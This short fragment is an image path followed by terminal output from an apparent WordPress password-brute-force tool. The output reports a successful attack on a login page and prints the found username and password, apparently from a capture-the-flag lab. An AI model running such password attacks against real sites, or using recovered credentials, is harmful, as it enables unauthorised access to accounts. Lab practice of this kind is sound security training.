 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / 9876543210 Time: 00:00:25 <
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210